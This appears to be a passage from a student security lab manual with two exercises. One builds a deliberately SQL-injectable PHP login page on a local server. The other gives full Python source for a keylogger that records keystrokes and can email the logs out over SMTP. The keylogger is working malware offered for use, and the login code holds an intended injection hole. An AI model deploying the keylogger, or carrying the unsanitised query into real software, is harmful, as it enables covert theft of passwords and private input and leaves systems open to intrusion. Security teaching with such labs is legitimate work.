

6. Now click on any objects of that websites your it will start to tempering the data.





Practical 8
Aim: Perform SQL injection attack.

PART 1 — Setup Database
Step 1: Start Server
Open XAMPP
Start:
- Apache
- MySQL

Step 2: Create Database
Open browser:
http://localhost/phpmyadmin
1. Click New
2. Database name:
sqli_demo

3. Click Create
Step 3: Create Table
Click SQL tab and paste:
CREATE TABLE users (
id INT AUTO_INCREMENT PRIMARY KEY,
username VARCHAR(50),
password VARCHAR(50)
);
INSERT INTO users (username, password) VALUES
('admin', 'admin123'),
('student', 'student123');
Click Go

PART 2 — Create Vulnerable Website
Go to your real DocumentRoot:
C:\Users\Admin\Desktop\xamp\htdocs
Create folder: sqli
Inside create 3 files:
- index.php
- connect.php
- login.php

connect.php
<?php
mysqli_report(MYSQLI_REPORT_OFF);
$conn = new mysqli("localhost", "root", "", "sqli_demo");
if ($conn->connect_error) {
die("Connection failed");
}
?>

index.php (Login Form)
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection Demo</title>
</head>
<body>
<h2>Login Page</h2>
<form method="POST" action="login.php">
Username: <input type="text" name="username"><br><br>
Password: <input type="text" name="password"><br><br>
<input type="submit" value="Login">
</form>
</body>
</html>

login.php (VULNERABLE VERSION)
<?php
error_reporting(0);
include "connect.php";
$username = $_POST['username'];
$password = $_POST['password'];

$sql = "SELECT * FROM users WHERE username='$username' AND password='$password'";
$result = $conn->query($sql);
if ($result && $result->num_rows > 0) {
echo "<h2>Login Successful!</h2>";
} else {
echo "<h2>Invalid Credentials</h2>";
}
?>
PART 3 — Run the Demo
Open:
http://localhost/sqli/index.php

OUTPUT:





Practical 9
Aim: Create a simple keylogger using python
import keyboard # for keylogs
import smtplib # for sending email using SMTP protocol (gmail)

from threading import Timer
from datetime import datetime
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
SEND_REPORT_EVERY = 60 # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "email@provider.tld"
EMAIL_PASSWORD = "password_here"
class Keylogger:
def __init__(self, interval, report_method="email"):
self.interval = interval
self.report_method = report_method
self.log = ""
# record start & end datetimes
self.start_dt = datetime.now()
self.end_dt = datetime.now()
def callback(self, event):
name = event.name
if len(name) > 1:
if name == "space":
name = " "
elif name == "enter":

name = "[ENTER]\n"
elif name == "decimal":
name = "."
else:

name = name.replace(" ", "_")
name = f"[{name.upper()}]"

self.log += name
def update_filename(self):
start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
self.filename = f"keylog-{start_dt_str}_{end_dt_str}"
def report_to_file(self):
with open(f"{self.filename}.txt", "w") as f:
print(self.log, file=f)
print(f"[+] Saved {self.filename}.txt")

def prepare_mail(self, message):
msg = MIMEMultipart("alternative")
msg["From"] = EMAIL_ADDRESS
msg["To"] = EMAIL_ADDRESS
msg["Subject"] = "Keylogger logs"
# simple paragraph, feel free to edit
html = f"<p>{message}</p>"
text_part = MIMEText(message, "plain")
html_part = MIMEText(html, "html")
msg.attach(text_part)
msg.attach(html_part)
# after making the mail, convert back as string message
return msg.as_string()

def sendmail(self, email, password, message, verbose=1):
server = smtplib.SMTP(host="smtp.office365.com", port=587)
# connect to the SMTP server as TLS mode ( for security )
server.starttls()
# login to the email account
server.login(email, password)
# send the actual message after preparation
server.sendmail(email, email, self.prepare_mail(message))
# terminates the session
server.quit()
if verbose:
print(f"{datetime.now()} - Sent an email to {email} containing: {message}")
def report(self):

if self.log:
# if there is something in log, report it
self.end_dt = datetime.now()
# update `self.filename`
self.update_filename()
if self.report_method == "email":
self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
elif self.report_method == "file":
self.report_to_file()
# if you don't want to print in the console, comment below line
print(f"[{self.filename}] - {self.log}")
self.start_dt = datetime.now()
self.log = ""
timer = Timer(interval=self.interval, function=self.report)
# set the thread as daemon (dies when main thread die)
timer.daemon = True
# start the timer
timer.start()
def start(self):
# record the start datetime
self.start_dt = datetime.now()
# start the keylogger
keyboard.on_release(callback=self.callback)
# start reporting the keylogs
self.report()
# make a simple message
print(f"{datetime.now()} - Started keylogger")
# block the current thread, wait until CTRL+C is pressed
keyboard.wait()
if __name__ == "__main__":
keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
keylogger.start()

OUTPUT:

